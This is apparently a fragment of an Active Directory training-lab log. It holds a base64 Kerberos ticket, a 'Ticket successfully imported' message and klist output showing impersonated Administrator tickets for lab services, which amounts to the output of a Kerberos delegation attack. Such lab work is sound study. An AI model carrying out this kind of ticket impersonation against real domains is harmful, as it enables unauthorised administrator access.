 zO9PE9HLRp9/8wd9g35iOS51cwW4iOOGfP7M7Di/U1K5kiprdXmQ59zhVATMjlFc5a6eflRzFKAOmt7M
1B123yuOX4KJcn5I1u2obVTDNTWHBV2hGTpVOCoYK+Fh405EOS3mCVYyjQt6dv3EEtHf0Gu2syGdPKpG
ef4bTW/TYasRESM0YZgrIfX2Ye0iVqYrTv/NxwOI2z9Gu5XjkT19QFM63ydIAHs8tQy36JUtMCj/9Ese
JPFXK/UO9cxMfZXkvNQPeojRJrAGyyT1IRrB8YjAcBsdxI3iAAi/cRkDQqvKYpCua04ZAbv+lRb0zWhJ
DV5F+vcM+dTQ/Vjw9pxDLoWtAlGHDu0D41tiarRhvL8mTUkYM0m2jWU9CmNn2txbUyUpLE7uRkzqH9Rv
75Chdl0xb1HEXhyXCeYlEE0ZtVXj4NrEaMGOc9BwdIRygK2TNCijvpYlblgRypbg5zbZqPIldqPFXILj
NDYNsM7HbAai/Cqwrfin51f+gyYH73Zg4y9IiTzrI09ycs+s7u9tkVGXysW+Is/FX+RX8tuu0+PtlCKf
e/sjTk4cRB27mPn9hjot9wnI3FtrLjTmXaq59ePzewFWSlKeBxbI3u7ake6cNv4IuAKO7M7oZ0dV+diz
EvYeQ8GSh2Ugw/OzhOnzmqUrGOcSkQTptDKOVfbUPu+NFknY39E6+OSAz1aH3mguktBzGMqtTdngx4/1
YJEQIF2k11hYhYEBSGgGwQ953onTT+5Ukq5q+SJNKprKSP282WYYzrJHQ+nKQnCjv2gfn1LLhqYvGiyg
nIR66CWVXP6xwTXC9+B27Vui/nWn+YkEHrd5jAxN5GcpEwTj5W0KBRvjssWlrp/DhWtONsHMU83+ICmh
gq87bSqGtdbnh7rFbf1Zor6aOP/rqLSGCBry8OR3eUY+uUV3cukDc8wYT4y7a5M3mDDO25hDgFrYIoe7
WBFbTBQgaNi+7jFhT6f9xbsLrSQ5MFGkL6z2ojUiEqRa+XbqbGMWl//bVEwFkzue0NRyJkvjQ/sHbMel
jSQ/kHijggEyMIIBLqADAgEAooIBJQSCASF9ggEdMIIBGaCCARUwggERMIIBDaAbMBmgAwIBEaESBBD+
m9Gx9Hvl/tgHWDrKnUuwoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMojUwM6ADAgEKoSwwKhso
QWRtaW5pc3RyYXRvckBET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKMHAwUAQKEAAKURGA8yMDIyMTAy
NTA1NDkyN1qmERgPMjAyMjEwMjUxNTQ5MjdapxEYDzIwMjIxMTAxMDU0OTI3WqgcGxpET0xMQVJDT1JQ
Lk1PTkVZQ09SUC5MT0NBTKk5MDegAwIBAqEwMC4bBEhUVFAbJmRjb3JwLW1zc3FsLmRvbGxhcmNvcnAu
bW9uZXljb3JwLkxPQ0FM
[+] Ticket successfully imported!
PS C:\AD\Tools> klist
Current LogonId is 0:0x10ac9b1
Cached Tickets: (2)
#0> Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
Server: HTTP/dcorp-mssql.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 10/24/2022 22:49:27 (local)
End Time: 10/25/2022 8:49:27 (local)
Renew Time: 10/31/2022 22:49:27 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
#1> Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
Server: websvc @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 10/24/2022 22:49:27 (local)
End Time: 10/25/2022 8:49:27 (local)
Renew Time: 10/31/2022 22:49:27 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called:
PS C:\AD\Tools>